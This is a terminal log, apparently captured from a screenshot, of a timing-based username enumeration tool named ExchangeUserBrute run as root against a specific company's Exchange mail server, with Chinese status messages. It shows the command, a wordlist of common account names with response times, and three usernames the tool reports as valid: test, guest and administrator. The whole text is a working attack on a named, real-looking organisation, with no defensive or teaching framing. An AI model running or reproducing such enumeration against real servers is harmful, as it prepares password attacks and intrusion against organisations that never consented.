 root@linux:~# ./ExchangeUserBrute-linux-amd64 -u https://mail.ampak.com.tw -uf uf.txt
收集示例身份验证时间...
平均响应：1.283557291s
[-] user - 936.27401ms
[-] base - 2.031275812s
[-] admins - 2.031530309s
[-] admin - 2.038565284s
[-] root - 2.038613066s
[-] ceshi - 1.294840407s
[+] test - 197.773304ms
[-] ceshi123 - 1.293731539s
[-] super1 - 1.295723913s
[-] sysadmin - 1.295532894s
[-] admin123 - 1.295900381s
[-] test1 - 1.297072255s
[-] test123 - 1.279437884s
[-] test2 - 1.281514091s
[-] 100000 - 1.291233545s
[-] 10000 - 1.296743868s
[+] guest - 176.773026ms
[+] administrator - 211.392939ms
[-] 1000 - 1.296843831s
[-] countly - 1.280457761s
[-] 123456 - 1.291558563s
[-] 111111 - 1.292080016s
[-] 11111111 - 1.281264628s
[-] system - 1.283716572s
[-] sa - 1.282662393s
[-] web - 1.297713824s
[-] ftp - 1.293660866s
[-] postgres - 1.294538543s
[-] sys - 1.294966361s
[-] scott - 1.294977396s
[-] cisco - 1.295573353s
[-] itsys - 1.280920081s
爆破目标：https://mail.ampak.com.tw
存在用户名：
[+] test
[+] guest
[+] administrator
root@linux:~#